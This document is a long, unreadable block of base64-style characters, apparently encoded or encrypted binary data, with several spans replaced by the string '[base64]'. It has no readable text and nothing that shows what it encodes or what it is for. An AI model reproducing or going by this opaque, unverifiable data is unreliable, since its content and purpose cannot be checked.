DlSKWlCpPsFSTpnu5NjzBUGKxq3OkX6Y/kVDeaT5FRyGAaBjQh6cXAMKUjl1LQZXrDUW2uKaEeDNBnU2Ye0o8DddQBsbaBfYWPv+GNomK6AZrwEkZxFNyLzAoUynFUvSQOyYaq1JI5QTr9VCafI/HsfNVSfUG+k0+xUTQA3vdLUfcccmk7UrNmnDKf2Ss4hBpjimMT1HUOgE1338GpGEHtxy8S2HGZNaXNVv2tqbcDtZvV/MX5XqWyJocYEDRTVRvVfwt2eFiHWzga7Iyp/Og+ao5W5LLsq7ss33SkMByREy7TRbQ0RDqn/k7kEvPnWJKNVpbLXfCWPO8SDrJnRzJd7S3uapz/4SkpqIPi6glXSdLjKViH3rGM6UXfQsYMW6L+H8fFMQWyKLvHSWCcZZ/9r3fcOSAQSNm0TjHjkVA7AgJFPl9xgld1WdI4R9fYBk12NPmEp7QNuG5B/ePn5D+wcm1GLvE0wLUXHJz6vWzPVQAwzdDtXwj6g1DAIHMMD7snxwKuDE+mjufyZg+ov8OhzOGuSm7Igat6/rNJxb5WZXf2UdduojP2kdSNL6VFwxoyTnLfDtBVm8/6MmMhvUj0+APeNwqxCzl6mRGrdqAre0fyRgVkytKXE03lzVbbofqLWzVbxWO8lg6Glo/baMaT7ZKRZKorMRB1w0cSGxW2kZbK9MvSy99L9IwK84sY3taNT8ZolR0bcs6tlIuBFVvqL2Wuynb7pcbr2AcgA2VTU+/BEKfbRThuRz+tX7SE4SB6LU8bVhUyhCFT8Pu9bBdHOkE+Q+BEhsLOPYfLl2ZNp6DLe6qYjSR5jugRIN8ljTa3zEJ954JG86Ct0rfomex1CQO6dNIO/iEPApAW0hRj+lDIYmHc4z4JVGCsOy3OlmhvmdynTpnDy1K/zZgtEa3bT3dwu+FbbCJgfKqfrGI28CNZMRM2M+/yPIy6JcTWaW1JI6qhl7jbf+rIDsygpxMzck3v2fUGhU59cdNDr6yq9TMzVbXwM/fNJUGyW0Xnwi+iapMZxBTPCy/e+pK7nEGUtp9bTDVLmKdKt/P9x1mvRT31qh0GXWTOVL8aTstjQJbW8V8qVmUbjBdGjP11g9THioHFabOf6Mk6BjrPTyxwjn5u6aFrxArc0eKOSuwOEYTUSOe+ooIDC5T/0CedBBVFcKeAV4YqSzoLTrcjD8GJjVPxT32MRk36l5YpUPsq6IK6rRWrF6d6HQwq55Vn+wSBZwuSDC/A8Qen1a+YPaG4VFV76vxqlz6h9nzyStYt44W7LHd/BKEWBnGrSkw4pmOzK7wTaj8Jmc4gtmbUFJn6lnJIy04gCDNVM+QbZ4WitEynX4uGcmxVrf45HOKnCyx/9c1AgMN5ecJBmYO8fdDwmV9kxQrWCD2p38ECTUB75qO1yjzCgF1e4rOZK6LWNa8n3EgG2wzCYgVcyP4axezOXPyg015QGNnrR2vM3ZzOQAKRk5sywtg/DHgrvoJq+9icqjpZ3LS9sx9g+grGvsItM+NVXtHnt7BPvUpM72VuJbJe5LPDYc8YNW8wVURoV7lektQCGpWeEFDn4ZxabtHaUbdEkjn1WsXsQOlTomq5q5ddAWh7R0ZPKVoxN/yArSOYWRWfEIdQaI69zdCWwaME8TuQs2b78W9bahn2mJJCcT+4V3ZxAjXvHi0Z4TKm0GIFL0GP4S0kjp0IF/[base64]/8Uk+24Ftrd2YpxYdP9cI1qmkOksuuFcBKCZir0uB0+tyg6KVpmKpDG8ToMCeN0m3VUeGXxLlemSTKllvdshg7j60UxGniS2TKHeMV2/AcDa6JFfOgby8CLSD37IJ0Fzv4+mBWAZtfJacYe6TRC0pdd5/0e2O1sd5Z37ugbjLvMN7dN45J1nr9/0PRdDK7whwaixpMvpoFqzQFBY++Wfi14PojhhEoq2X/BpGa4p03CwP0Imv2L+R2F22oP+K0xw2l7HdpLYrtrhzdQbXxvpnoH0OvnnrApvpYNOa0W8/IDmdaX8rwJI38FyiKovRZZMBcG4waWpICqsqw4POADxxRWwePh6k/Zf6yHErcoLN/nW7ctJJNmA67ViO6R/nyi7I2JJHw4B1nKxVbuOnkRdrJhGU5nVX2FJuqW7pUBDXqdMlCjIVS3tTSf3U9Tj1yT0xJyjrsWd/Mbm6fctaf9dYNL5G6cIg3Z2q6Q62bDFdimLItE/U2rDqUD2eWZzRRAXZ17jvGIBKoPsucVOzLOI7Y4hw5l5Q72FlFOw2m8om3Y2czXd/1b//1LKuHsHYg0XxfvxO1TU0PuptJsbOl1kdstxReAQu9LYfcIRrFY8E59RjlKCzEMuRYoQd+BuSAue/mgKciMab7rJt20HVEtaX8BfF5RjHtGHqmqYqZHEK4XYH4NR+1UNMdqWUWztNb17L4VM51C1yf9ApOpyAexbWm78fkX6DELezN5L9oKtJ/nXTTp/wnZzyzTh8XCrhJpb3TthoWSUrwjQtTMZnbm6E1KydxgcpewCPkfZo1HltW8AU9qjV4+F/NuBGt1Nc1k50lpfSog7AE9AUH0YyOyqtW8RXP2gKZhQhy3hLdwpVcRLKME8PcTQuOUiAt3N7UQ0/TljGISnfpB3bH6ImxQ6T24Ptl5HndTaH6b6ODficZ3nWukP+PWDGVn9FLeDepD3gcjI9ZlFdlzTzZbeH7r6zEQ795Zf81lxM7yZ7PiyIKjoH/Rt7G3XBr3AtwPD/i0XhIOZxZ16OF7xG/xDm9PxmHdTW6XmN43VTB3zyEtDmmM0Tdl5/WdtjE8Gclk8M490o9iXhis3viDB8IZv6wtu6B+8tVhgKudFCjy+X3yXZi8xGqsJ5gBG0EEtgAfRFLxhG1lIAcusktSJxqo9jQC0W/NPKaTKRiWF1EUq4Uy/av4QOUtApM+wA5D3dLyonJ5buAAW9UJVoW+y4ugPij4L6htjXWs/Z9L3+3RaiDOIznZ8r5eBRkqkhgOQo/+sIIXdVGOVhiX2h4y/rwbLMxamt4ILYyTfI5z0L9TTtnTeL6r9KfNZVKBFp9GCnCDBpfq+0JYX0CUx8PKjFyRa6Z2xx7lh6OYQXXELF6K0OHwO0fX1xueNrg3O+/2CX+PyMKzlWBbe9dJgJ3qy07ct9c1lLAWL/5UVOd3/cUazirnmU2coXGbZ9Lj2tELweanISOtX7akGkrW6a8+TFbZWiOwWU4TcpwUUFnW2YbQP/+zdhZxn6vCb9JOr5cZxGgQ8LzD1TlsQsLJM51ABgdlz+mOdHJVxUbIj6QbkSzGGQEkD/owxqzL/cFbK5UiXUGkO58568ReG1asRPWgfkxaGpZKQiUFm61Ka4A1f0iXG/SpQAEswFBV04Rwt34vzV37MT7+GGNWwU8x4/IOimegXlTz/AuCZOEjlaHpjSElW/xjJDA6Xxw8idLOoDvTa9IbA+tR7BIGLXq0G8uT1bQ/+roOkGY7aIgPaEDueY4ulFt3ce78yVPmR6nDXZuZ92i80aeYQSXQQaZyohAKZALKsD3Ww/px7YEyUIAtGJ21sVvPh+er9TBZ1C1o5WBFszhLqK3c7yTU951gdiPyE3105KtLWVceJG0VYwI/[base64]/c7oXXeL+ReozFE3JhOfFQgt1fzpGwG8AJdnGuN5QruNqYxg9fbe2ecrrk2DJcTgpberc0DdNhexUQkVngjzwp7pG/tJTP/7W0bYp+VQVApzNfuqSSN+DTStyN6+CDg4qV5iLbvYAKV9224cZaGXn2pUrHJLmDRpcHK8hTV6EZ7eXXIFFE4aEnaBSxobYJeBcKY/RVOh8garZDwso6uyBCY8iHzoLwsxfGi9aKhs5ZFX4do53U/7HaKRwVbBzE1mtMFFXqcW3oMDoiA2K5+x1Le7EyoH4hUlCAuwZPLllcotDhMWYvDhA8eegjV/hnfey7THtfyYaWmAge3mjmTzlXHWQ5/MVRTxBU7LBKjHcrIlKTArKDRDf2OZaP448Wp4OleCocxhHpiZlgfda0CPdOMZGC7IJwFCPqPsLbk3//EJ6rPYK3aDgp5M9IF6kq7QCyYMg71z+vIez2TijjX3705ud63gY3tOfWs+GBjdKfgXxDBXl9hFl7hXNB76ivmU1DyrsqPj+wgRytaYJTqUuKYa4J982nrBKvxh8ktqZVPF0buzkiER16TSivDW5xFcxJQ5Y2DyJiwPk9zUdBtPvxHH/ODSZh/4T6F9cUz0QP0ctoEtViRSdZRGAZYUGuemg53lQ88mvSowravEl9LpOJWFNBVGYO86ICAKv/WGrcX5jJ9z7ru20VG1F1Oke0DnXy/8Ve/jfqC4Z0mCUGQlQHr3KBuiEToQN5FvCVTlHUg+i3AFYtnq/Bf+kaNqqnqdubK+zLciakBxKV5Jh9ee2Ii5yeSJ4UXCoPr5QZ+L3nvIZ9eskXcasfMjDqP08o/s1cS1D697iWISWQvpQbtUjm/5bLMxUgZAfqr4W1cnIRf8Pp0/8rOs+lTDJM0TGvVpGrl/3CQZ+ntODW7ymnRfppo7377pRzSveRg2KnhiC3dN1L1GSLU9Lk7BQQZSc7Y7a7AAXKO/n4tZ07a6iceg2ELARjxjPm0oSSzHZae5dclvuvLxFpCAYAHMNrfr43yQUYfwN4HSeZIRCASPXFHgpQxYVoB4Yly/Gbh/vTK7AEQB2VicyfaSvTr0wCi8iuxCeprjx3l97c/pjAA9iminTA8dqzFMtoYegHWKa88fdDPff/djOOVBccbpUcQnPBiN0MWQ4w6gv1DPWMWHdWepkU5HnXuuW+A3R0g8aq0y84RH91w6571t7a0GMKbNzd14zGZQNMV9tCeZZp0NIRj4CJuCiniGqDohXse7ee8DpJBGIktrMo0wmQskEbC8Ed94t8eIk8Qu3zYTMxbZwEjvZCitFQ3ylhU3Bvai5f/w8WxrkcHdRv6dVmPg2INiBpHpbqmdAcaRI3tDfNV8ZqKvLgumPPbnlJ2NBcJYUFsOcrsf1qvtjHQ5mDZ02Oikjw9ZvbME1xE0n6+uh79hz4MvV3tJgxpxjSWrHxdZPpZV4JQHYEUtWvgI7R/JZjW2SuQEFZtYUM2ZbHIxQOdSQvQ3OEioxQ+XSsl8JPloR2x2eDijPKYAMoUXQ6p/o6HpX2Uwf19s+Mwc+3Ggc4H/qOxMVTgXtH17wnJIE8kjqGJztJAzcjDFL0thXEvBhTvp0IMRITcE1lLpaNfNIv/DXxGl+6zwkKOMYUORbq+JXJmlrNZUINMmjdruQETbA3wH2nVoVQO8OeIqiuN6lfEQQmX4zEtO/5o7A4bCxPE6b3kRjSm533oLPB9Xyp2ZegFoVBsQGmfz9FEWRAezBoJ3WrpSeDPse548xuLxNzZA0nxG4QCYLaZi7EtYBvjtx3YkokCjp+U9cTvlYiXvnx0Pv9IJDup9lE/[base64]/QQS+tp9TSnMLjSgU2BTAQd9DusHqy6jo0sQFdhnXqIdpJ7+TbUqvMyLrMxK1bDVyow8TKgPK2khQWB3VW0VrTUMuGk8i3ksZ1mMtNp4kGUBdd9nEO5bIPd8K/eHmlCub/Ym0Z/3eXF6zuGpaY4k9vlmhcXJU4RcR+HUtDtUwj2jBndXrcWeEpQw9a5ksRYc111IK7t94FSp1j73dFp8P4wDuZZA1J+Vzmv8SyJ8EgH32ujOt3NYbaI0rDVmejf4FasAfvBOIZz8gM7yakVej/+2zLM4SqkGSxdwNw3X+OOFO9PFG7Am7sNPOTkbj45kerzQP675VERqPuAPSkJ+LOwHKjSV1fXCToVsGzQF73Mq2kFSLDzSDhG5bIS/xqTfcsH9fYvDUAB/Bztktq3pEND/hCoNKsyPVpJ53P6G9p59e+OOC5y3KTBynoS0dxBdELdeX5HcB6pXq4FQL3mVmdVEkqssqZHmbcVn5l1mGjcxz+u+MhzV8MnGhZFrEtgM986TAmubX8Av1PKVerPY/QMeJFEqO1B26Q+ziR6/4K9ZKRZuHHwtQt0NLyKgUxn23gO1eVw5U9qYYeKiK4jUgYljk6UdFCzPWAeetSkPVqLMio5PFQW/BLcm5pL2FYVljTTtB/O4xF8LD6Q+Im3OKEhAfXnANtQzZhXIhXnLZ/N7obrtF7XD/fMUk2mPvUVRkpcmXO/J3SUoZaBfm8GeiSQDvwaqwjQ2nasLfentXR/9rKaICsunXaf1vTBPGak7UPAifQETxda14jcIX6ZZcOk3gull6C8HOkYyC9zA1VP/KswwpR68W+IckWmxwerpXO1/qBbaw4phvUL4fI1PreVNOt01JpHl61Yjs3wSGvPPoIaXAMAPr4/UdENIRIouVpViWMw28hZreI2AclIrLudBmSsDZ04/OTtmZ3qiAf5CAyTPfKyaXWUk2Y8wtchwNJB8GBozAVMFjBAC8Deb/z5arxaXfVzgbqaONLsKnYpF0ce/faw/IrfkZ3mqb3ADlwn1YKLe6GttO5+hep1EXZpKUQtlvtE9zej8NXQbOkZnmeZVUatkxdx8sVUis0g3wsn0GC1ihsVf+j9luXmfB8FlcGZM/for7AUbqRdudWyKGKdmppMNR5rTaXzVtP/LyPXOpcnSN1U2b48QPDXMEFn0YrGvBgxDt+s01qmyaInIsFHnb20W2AdDDQIEsrGrbj/WQ6JM+1Av3BrlSGUxUZOZpGRdZwrzsbXdxBrEdVZghiKjVYAp/7ednXJYMTeQRZTr1VcDbOQfoZVC7gYfbUCq5oTJaAQ90PkLe74X1wQxFBdP2wkUKY8xeVVjzcQj//NqcI1JNktQvojC2qiXZX/[base64]/IVrEWbcU0VtfPMjnT/+C85FdGqKue7JjMMl99znw31FHgBWwmAOaqIP5PYqeEPBr5oz/wMa4fNGtSJnN84JA8jZQkYHNYB9bvLCp1sqfje5cuh7Z8kekkPEF4cteC8mjEVXXl/3WE8RQXJZyna3AdT98STMn5tU6ci6e5bUH0CC1qmuSEziwVfKa8QtRucc04ArLowNMJs3xyRCl4u/Pm3K4NhxEmk2LD21NrEEj0t0RSftzM1mWuq+tPd89F22Nsr/ZqtYmNWjbkIxxXiL0sj3D9AoiT1vW4UDb59scKEDZjtShQy1w+3xDk19z5CTyfk2E1GDlZuDXsEOp5XpK1hLT8Km8ZYy/eGTmaun+F7+jrJf46aO+nwAJanU1RSoG0OAjDQO2Op+p3ImA/WH/[base64]/uAxro0wyY3/ypHn8VscKU4PXJtsKUi31aaRwCEcTNwAHRIFBALMj1nsaTpYX+uX1jKthPl2jxU/O0+HG+4CRTxNPBG8u9tJRJToAwKFvr319mwDMb32oU0EnNG2lXJJw/A7b5ABLBMJ4WOjsyOE/I4b1+7uE+KS8Hne8C6BXyZOxO9mv1u2rOif+1TOXbYMxW+hnKNAdqPrnAsdcN4M80ZW/5Wdl6OzpuzqeKMzBOSxc3a+z4nyhoMDKAkwuzrhO/dBQSqe89mnTnt3fwDsp37l9o7Hf4Jcvu91UCclCJERyJeokdLw1LnttNjIhb+5vUvyUN520oekkwqb4SWx5jvo2UANcyMfn5eGx6vJVZ4Y+PSbvnPuSLzTybSoKSjkbdsGrKDjcHLLiIj/JDeA3SsvNbo7W1TOJ1TMCvyFXk4Y3z80+tP/zuW1CWshl05Wnu/ahqeEdzLzxVZinSUc8VfwckP7f5/UxmBTmWciEf2Bp0QS9LiOveLofQ6/88791OK+/+txtZdLBnaO9Sdoa7YuRPpeLmDyrppdlVURPAHlWItvH6to7kMqGp2CbpMmShQWxACN3RswmgdwyUmtIAYR20o/iW/[base64]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[base64]/mtT08rTrbTROUEkkOwTKxVTIhlzvpOHswb7kUliGv1Dqe7Pn5JIhwDXSzMYnedVvHbQAVnMYV92r7yUxxBXpWHiW9J2RqZO01nG5odTaA4FOFQXXirXCr57lp/hQRjJ3qQZAHGwccRcxaBRMGkhqUpMF4J6k2jpVOYfX0jQdpkIH6XopwCXmMqffHoIgayOw6Xxsup2S8+rrLLpnx0ew6jQEDDvoaEH1wnJ0Qmd2Qqyyri55QEdX8hOOYUEFWoNVy7u3H+3HsDbbJ17oJPTphq+aUshywz7zbwaMS0tVLXpRKlUbd2V+32UIIhA/2hIAW89uhe/jLSmWkecjNSPZL7jsvRlwFvvQCnud1wH0w0bRuKWcvBDWRIO3d17LDta7jFAImeYYQG56tW61fHY96mzbpmd08JdbS0YgpKctzYsgdvY8bIBkLNIdjbgefK8Y2gVpR2uYFQIngU/C71Lg+erKQZxB4UvLzCZwb3KfI1eAlIkhvpWWdXf7lhYnpvOQqvIV67gLTqvaaAuDoxJZKyTbjERXBc9VLevp8oXQKfDr5bDOowNH3rqBgw65HLtYHMQPlj2u2kq1INMxlV1PufonhSe1dAl16wNhuLaETdA/g1BOUr7vc9DIZBhogKSf0oIslUxbJm0UhMNbOsVk2/jkq7ySLGiYvAjb6cQa3+slUj7HSO5wJCUp6GWVrPPe7JtQH0aEMf4f/M+wA3UCdMZhaBJv6GYA0eC76fHl3a6A/cbKZlG5/vQsNjk/WUY6323xzX4a3R5wNIufjSx5BzgCQnCVl3Siuc8nURvvVL6Bj2UMHc/c3lmhR6jX9G4mP7EUuC93vwotqMw9WzR3JlyWB1hbI/fakr/K2y56bC457uVF4CBeSZ/E/pEzm1F+xrNrP6vjN6D8u75Xv5Q/[base64]//[base64]/2lPYYd0p5K8e6XZthzBIPjAvsBQTaj2EEH7wGg86DAydFqexxIwK7S2wastDu+c3cucRKHJCl21BDV03Q08/ezM/X/qWZ80prgiXWrHPgmjFXqYwjIxayVrZwxMLCSefu1A/jgrGUVbK1xoQQn/rT8W7/bhHncojqEpnOiwJVgDlcCEeP+6sG3Ht/dUVHMnlPaybeNzOxdtQHGui27w347RSEW9q5QdDK/3SpneylO+LsxzGgokZNJv1tdZuM8pEcA5yyrSu2gZwZ9qTGTP6mZeFfSs3Zq0lzH5NAcmFMmHty0vhbgQB3laSeZeKKkbup+NMR+7ga6BoKX6DUD/YQnWi3LA+EdsL0WWevrKMXlaU1MC3UHUhcWhn35SBtYte2JE2Q5qCnrqPl4uzTSzxKWZqmeLoXSuDB5ueEt7qM5LNEn+Jax5zqUKKCYoOEQ9eYeY2Bu/HCgqXqHs3V8K80E0PgKQJr9+l3/rQWzrRmIwvHRkY/aBwp130fMUE49IeClRel8y/lGdg9U+clU59nEAXAVhgHlqcIv2S50JU+iaD1zhpJexD/K04I8lmFI4zeRMw0bUeHAOO45WJf7kD62XkztoCYFjorjk8+pFhUOa6wjWnQ6JF1BdmJ5YOchrFiUTlZcsQxh3BbUaQ3DhDR5S+B2ls81P6OIp9slvkW0d+QUxee4Rv2wfMVH6nKvrriMsJdzQjF3yLZBdRqwrmX1z2xxabJFbZ3epHs+YQ22ZAbH/NXddIsczhHBpuz+qvUGtUMkNAhJou1gjddfpF4TT43fLlNqZ6RM9TjKDM1ZCv2wh6wGDgGFuWMdd2S/KxdTAzqrNeCTip7XPgNr2g48hL+JFkpBDp12q7SWwCuXewSnZtZVenQ8uNqHBpFHzIN+xsqAM+vak6XtaqzovIQvVr9trHu3DYRvI0TJVl0tRJEV12oTvXxlKqR/+myWepfVWv7cS5H0SKnkLWe1lncsdczBHil2aJ5/pe18g2foZsrpOuzdE4iEj6CYb6smuQL38J0vjW2dOqKzKiEgarlYIUQCLLsP7iW3s7iglSuEsZvOf5dQSxDkGZ+aTpatSHzq9W9inKgOfY32mN/ScvcPc5W1PVDCGUJ1CQWa0rCkjD3lgII/MgZ0M9etGzMcikbkwLcfFWOyFyMmTlX2EdWDjiZXstEpQNJwAae8SSI8gGBz6KVs00/xSF6Y0JKV8w5T7qwqK4k676D2wxlSUNj5exrdR+bCSfg/H1emZ9znG0xiLBq3sMd+/aJH4wQgswRBOTJnYcuY2dNlSVt6j7EmoXSnTaiyMlrdass3UaPpNHAHHaq03ekfwXUYdJVxpsnIRCzArhKt6CH6bVBNRAkw8zYOZBFJl0GlKws1wa25PHjWadU62L5dYC6pWssnHxafvqa8z2rYIg0cb3/V0TpptZu4SMhUezTDdbGt874/7DwpfMdHcKuD0pxNmLW4VrOMKJp/i4HAyvjyThG6TE0iCTime7ZS21heFGb9Melvm4YLHT/WqgTjHJ3afteb7oXc6pZd1MvNy2hgFZDZTSs35yhhEGgeriiMwl5lhJ1D30xYOITgTM6W0gGBh/[base64]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